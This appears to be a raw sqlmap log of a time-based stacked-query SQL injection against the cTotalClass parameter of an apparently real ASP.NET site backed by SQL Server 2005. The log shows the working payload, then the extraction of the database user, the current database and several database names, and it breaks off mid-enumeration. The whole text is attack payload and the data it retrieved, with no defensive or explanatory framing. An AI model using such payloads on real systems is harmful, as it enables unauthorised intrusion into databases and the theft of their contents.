 ---
Place: GET
Parameter: cTotalClass
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cCode=3d_6_en_aj_0009&cTotalClass=3d_6_en'; WAITFOR DELAY '0:0:5';-
-
---
[09:48:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[09:48:07] [INFO] fetching current user
[09:48:07] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[09:49:17] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[09:50:06] [INFO] adjusting time delay to 2 seconds due to good response times
zxjq
current user:    'zxjq'
[09:54:50] [INFO] fetching current database
[09:54:50] [INFO] retrieved: Mu
[09:58:08] [ERROR] invalid character detected. retrying..
[09:58:08] [WARNING] increasing time delay to 3 seconds
ltiMedia
current database:    'MultiMedia'
[10:09:07] [INFO] fetching database names
[10:09:07] [INFO] fetching number of databases
[10:09:07] [INFO] retrieved: 10
[10:10:38] [INFO] retrieved: DigiB
[10:18:30] [ERROR] invalid character detected. retrying..
[10:18:30] [WARNING] increasing time delay to 4 seconds
ook_library
[10:37:28] [INFO] retrieved: DigiBook_libr
[10:59:53] [ERROR] invalid character detected. retrying..
[10:59:53] [WARNING] increasing time delay to 5 seconds
ary12
[11:09:53] [ERROR] invalid character detected. retrying..
[11:09:53] [WARNING] increasing time delay to 6 seconds
3
[11:12:13] [INFO] retrieved: mas
[11:20:16] [ERROR] invalid character detected. retrying..
[11:20:16] [WARNING] increasing time delay to 7 seconds
t